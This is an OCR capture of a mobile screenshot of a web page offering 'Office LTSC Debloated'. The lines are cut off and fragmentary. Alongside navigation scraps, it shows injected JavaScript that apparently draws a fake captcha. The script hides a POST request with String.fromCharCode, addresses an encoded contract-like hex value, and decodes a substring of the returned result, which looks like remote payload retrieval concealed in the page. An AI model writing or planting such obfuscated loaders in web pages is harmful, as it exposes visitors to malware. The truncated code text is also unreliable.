
Skip
Post
Mai
to
navigation
Langkawi Sky
Men
Office LTSC Debloated
content
Leave a Comment
/ By
Farehan
/
June 30, 2026
🛠 Hash code: eba889ec8eb5da333a199c0
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130